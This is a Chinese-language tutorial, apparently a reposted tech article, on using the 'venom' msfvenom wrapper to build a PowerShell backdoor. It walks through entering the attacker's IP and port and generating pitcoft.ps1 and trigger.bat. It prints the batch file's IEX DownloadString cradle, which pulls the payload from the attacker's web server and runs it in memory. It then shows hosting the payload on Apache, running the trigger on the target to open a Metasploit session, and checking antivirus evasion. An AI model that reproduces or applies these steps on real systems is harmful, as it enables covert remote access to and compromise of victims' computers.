原理:msfvenom是msfpayload和msfencode的結合體,利用msfvenom生成shellcode,venom生成工具使用了

一些 Veil-Evasion.py, unicorn.py, powersploit.py 等工具上的技術。但是venom 是基於 bash 編寫的,而不是

基於 Python。相比 veil evasion 在 payload 格式方面,它支持的更多[例如 .msi .hta .vbs .ps1 .dll.php .jar .pdf]而這些 veil evasion 都不支持。



msfvenom下載地址:https://github.com/pitcoft/venom/

1.從Github上下載框架,你可以下載到以下格式: tar.gz OR zip OR git clone 2.賦予文件可執行權限: cd venom-main sudo chmod -R +x *.sh sudo chmod -R +x *.py 3.安裝依賴關系包: cd aux sudo ./setup.sh 4.運行 sudo ./venom.sh

訪問下載路徑:https://github.com/pitcoft/venom/ 進行下載

下載之後會得到一個zip的壓縮包,我們用unzip解壓即可



1、運行venom.sh之後我們可以看到msfvenom的界面是這樣的:

2、上圖這裡的模塊比較多,有 /apk/exe/php/vbs/bat/ 等格式。在這裡我以 11號 模塊為例:



3、在下方輸入 11 ,然後按回車鍵:





4、接下來會彈出一個窗口,要求你填寫攻擊者的 IP 、 端口 以及後門名稱:





5、在接下來我們要填寫後門 選擇監聽模塊類型:

選擇完後點擊確定





6、在目錄我們可以查看 outoput 輸出文件:

兩個文件分別是 pitcoft.ps1和trigger.bat







8、這裡選擇 msf 的後門模塊,選擇完後會自動幫你設置相關參數:

好,我們看到我們的msf已經准備就緒了

9、下面,我們簡單查看下 bat 文件的內容。這裡需要我們把 pitcoft.ps1 文件,放到 web 服務器上。 讓 powershell去遠程下載木馬文件:

1 :: powershell template | Author: r00t-3xp10it

2 :: Matthew Graeber - DownloadString

3 :: Download/execute payload in RAM

4 :: ---

5 [url=home.php?mod=space&uid=46675]@echo[/url] off

6 echo [*] Please wait, preparing software ...

7 powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.105/pitcoft.ps1')



10、開啟 kali 下的 apache 服務:

1 service apache2 start

11、將 pitcoft.ps1丟到 /var/www/ 目錄下,以便讓木馬文件訪問攻擊者 web 地址:



12、我們只需要 trigger.bat 文件,到目標系統運行一次即可:

可以看到已經成功建立會話了。

最後我們來看一下我們的免殺問題

360安全衛士檢測如下:

VirSCAN.org-多引擎在線掃描結果:

http://xxxxxx/Linuxjc/1188809.html TechArticle